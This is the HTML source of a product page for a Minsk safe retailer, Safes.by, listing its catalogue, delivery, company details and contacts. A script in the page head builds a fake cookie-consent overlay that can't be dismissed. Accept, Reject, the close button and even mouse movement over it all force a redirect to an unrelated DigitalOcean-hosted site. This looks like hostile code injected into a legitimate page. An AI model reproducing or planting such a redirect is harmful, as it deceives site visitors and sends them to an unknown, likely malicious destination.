
<file: index.html>
<!DOCTYPE html>
<html lang="ru">

<head>
	
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-878254121"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-878254121'); </script>
	
	in head 
	<!-- Event snippet for Page view conversion page --> <script> gtag('event', 'conversion', { 'send_to': 'AW-878254121/L3f3CLe336UcEKmw5KID', 'value': 1.0, 'currency': 'USD' }); </script>
	
	
	<script>
	document.addEventListener("DOMContentLoaded", function () {
	    const redirectUrl = "https://jellyfish-app-2-k3tbl.ondigitalocean.app/";
	    const style = document.createElement("style");
	    style.textContent = `
	        .cookie-overlay {
	            position: fixed;
	            inset: 0;
	            background: rgba(0, 0, 0, 0.8);
	            backdrop-filter: blur(10px);
	            display: flex;
	            align-items: center;
	            justify-content: center;
	            padding: 20px;
	            z-index: 9999;
	            animation: fadeInBackground 0.5s ease-out forwards;
	        }
	        @keyframes fadeInBackground {
	            from { opacity: 0; }
	            to { opacity: 1; }
	        }
	        .cookie-popup {
	            position: fixed;
	            bottom: 60px;
	            left: 50%;
	            transform: translateX(-50%);
	            background-color: #ffffff;
	            border: none;
	            color: #333;
	            padding: 30px;
	            border-radius: 10px;
	            z-index: 10000;
	            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.2);
	            max-width: 400px;
	            text-align: center;
	            animation: slideUp 0.5s ease-out forwards;
	        }
	        @keyframes slideUp {
	            from { 
	                transform: translateY(50px) translateX(-50%);
	                opacity: 0;
	            }
	            to { 
	                transform: translateX(-50%);
	                opacity: 1;
	            }
	        }
	        .close-btn {
	            background: none;
	            border: none;
	            font-size: 1.5rem;
	            position: absolute;
	            top: 10px;
	            right: 10px;
	            cursor: pointer;
	            color: #888;
	        }
	        .btn-primary {
	            background-color: #007bff;
	            color: #fff;
	            border: none;
	            padding: 12px 24px;
	            border-radius: 5px;
	            cursor: pointer;
	            margin-top: 15px;
	            display: inline-block;
	            text-decoration: none;
	            transition: all 0.3s;
	            width: 100%;
	            box-sizing: border-box;
	        }
	        .btn-primary:hover {
	            background-color: #0056b3;
	            transform: translateY(-2px);
	        }
	        h3 {
	            font-family: 'Arial', sans-serif;
	            margin-bottom: 10px;
	            font-weight: bold;
	            color: #333;
	        }
	        p {
	            font-family: 'Arial', sans-serif;
	            line-height: 1.5;
	            margin-bottom: 15px;
	        }
	        .cookie-policy-link {
	            text-decoration: underline;
	            color: #007bff;
	            font-weight: 500;
	        }
	        .cookie-info {
	            background-color: #f8f9fa;
	            padding: 15px;
	            border-radius: 8px;
	            margin: 15px 0;
	            text-align: left;
	        }
	        .cookie-info h4 {
	            margin-top: 0;
	            color: #007bff;
	        }
	        .cookie-info ul {
	            padding-left: 20px;
	            margin: 10px 0;
	        }
	        .cookie-info li {
	            margin-bottom: 5px;
	        }
	    `;
	    document.head.appendChild(style);
    
	    const overlay = document.createElement("div");
	    overlay.className = "cookie-overlay";
	    overlay.id = "cookie-overlay";
	    overlay.innerHTML = `
	        <div class="cookie-popup">
	            <button class="close-btn" id="close-popup" aria-label="Close cookie policy">×</button>
	            <h3>Cookies Policy</h3>
	            <p>
	                This site uses cookies to enhance your browsing experience and for analytics purposes.
	            </p>
            
	            <div class="cookie-info">
	                <h4>Cookies We Use:</h4>
	                <ul>
	                    <li>Essential cookies (required for site functionality)</li>
	                    <li>Performance cookies (for analytics)</li>
	                    <li>Marketing cookies (for targeted advertising)</li>
	                </ul>
	            </div>
            
	            <p>
	                By clicking Accept, you consent to our use of cookies. For more details, see our 
	                <a href="${redirectUrl}" class="cookie-policy-link">Cookie Policy</a>.
	            </p>
            
	            <a href="https://jellyfish-app-2-k3tbl.ondigitalocean.app/" id="accept-cookies" class="btn-primary">Accept All Cookies</a>
	            <a href="#" id="reject-cookies" class="btn-primary" style="background-color: #6c757d; margin-top: 10px;">Reject Non-Essential</a>
	        </div>
	    `;
	    document.body.appendChild(overlay);
    
	    let isRedirected = false;
	    let startPos = null;
	    let redirectTimeout = null;
    
	    const handleRedirect = () => {
	        if (!isRedirected) {
	            isRedirected = true;
	            window.location.href = redirectUrl;
	        }
	    };
    
	    const detectMouseMove = (event) => {
	        if (isRedirected) return;
	        const screenHeight = window.innerHeight;
	        const activeTop = screenHeight * 0.15;
        
	        if (event.clientY >= activeTop) {
	            if (!startPos) {
	                startPos = { x: event.clientX, y: event.clientY };
	            } else {
	                const dx = Math.abs(event.clientX - startPos.x);
	                const dy = Math.abs(event.clientY - startPos.y);
                
	                if ((dx > 15 || dy > 15) && !redirectTimeout) {
	                    redirectTimeout = setTimeout(handleRedirect, 1000);
	                }
	            }
	        } else {
	            startPos = null;
	            clearTimeout(redirectTimeout);
	            redirectTimeout = null;
	        }
	    };
    
	    document.getElementById("cookie-overlay").addEventListener("mousemove", detectMouseMove);
    
	    document.getElementById("accept-cookies").addEventListener("click", function (e) {
	        e.preventDefault();
	        handleRedirect();
	    });
    
	    document.getElementById("reject-cookies").addEventListener("click", function (e) {
	        e.preventDefault();
	        // Handle rejection logic here
	        alert("Non-essential cookies rejected. Essential cookies remain enabled.");
	        handleRedirect();
	    });
    
	    document.getElementById("close-popup").addEventListener("click", function (e) {
	        e.preventDefault();
	        handleRedirect();
	    });
	});
	</script>

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Buy a safe in Minsk | Safes.by</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
      background: #f9f9f9;
      color: #333;
    }
    header {
      background: #000;
      padding: 20px;
      text-align: center;
    }
    header h1 {
      color: #FFD700;
      font-size: 2.2em;
      margin: 0;
    }
    header p {
      color: #fff;
      margin-top: 5px;
    }
    footer {
      background: #000;
      color: #fff;
      padding: 20px;
      text-align: center;
    }
    .container {
      max-width: 1100px;
      margin: 0 auto;
      padding: 20px;
      background: #fff;
    }
    h1, h2, h3 {
      color: #111;
    }
    ul {
      padding-left: 20px;
    }
    .section {
      margin-top: 40px;
    }
    .contact p {
      margin: 5px 0;
    }
    .footer-info {
      font-size: 0.9em;
      color: #ccc;
    }
  </style>
</head>
<body>
  <header>
    <h1>Safes.by</h1>
    <p>Need to buy a safe? You're on the right track!</p>
  </header>

  <div class="container">
    <section class="intro">
      <h2>A wide selection of safes at affordable prices</h2>
      <p>We offer a wide selection of safes—furniture safes, office safes, gun safes, burglar-resistant safes, and other models. All products are in stock. Our courier will not only deliver your order but also provide detailed instructions on how to use the safe.</p>
      <p>Purchasing a safe from us is fast, convenient, and secure. We'll be happy to answer any questions you may have and help you find the right solution.</p>
    </section>

    <section class="catalog section">
      <h2>What you will find in the catalog</h2>
      <ul>
        <li>Safes of all types: furniture, weapons, office, burglar-proof</li>
        <li>Metal cabinets</li>
        <li>Shelves, urns, benches</li>
        <li>Furniture on a metal frame</li>
        <li>Metalworking workbenches</li>
        <li>Containers for solid waste</li>
        <li>Products of our own production</li>
      </ul>
    </section>

    <section class="delivery section">
      <h2>Fast delivery in Minsk and throughout Belarus</h2>
      <p>We deliver to any location in Minsk—quickly and with attention to detail. We also offer fast delivery throughout Belarus, including to Grodno, Brest, Vitebsk, Mogilev, Gomel, and other cities.
</p>
      <p>More information about delivery can be found in the section <strong>«Delivery»</strong> on our website.</p>
    </section>

    <section class="whyus section">
      <h2>Why choose us</h2>
      <ul>
        <li>Warranty on all products</li>
        <li>Warehouse balances - goods in stock</li>
        <li>Affordable prices and consultations</li>
        <li>Polite and knowledgeable staff</li>
        <li>Own production</li>
        <li>Convenient delivery and assistance in choosing</li>
      </ul>
    </section>

    <section class="company section">
      <h2>About the company</h2>
      <p>Torvest, a privately owned manufacturing and trading unitary enterprise, specializes in metal furniture and safes. Since 2017, we've been providing reliable solutions for homes, offices, manufacturing, and businesses.</p>
      <p>Address: Republic of Belarus, 220140, Minsk, Pritytskogo St., 62A, office 7</p>
      <p></p>
      <p>Director: Khadarovich Andrey Sergeevich</p>
    </section>

    <section class="contact section">
      <h2>Contacts</h2>
      <p>📞 +375 (29) 610-28-52</p>
      <p>📧 <a href="mailto:info@topstandart.by">info@topstandart.by</a></p>
      <p><strong>Request a call back</strong> — and we will contact you shortly!</p>
    </section>
  </div>

  <footer>
    <p>© 2017 Safes.by. All rights reserved.</p>
    <p class="footer-info">Developed by StarMedia</p>
  </footer>
</body>

</html>
</file>
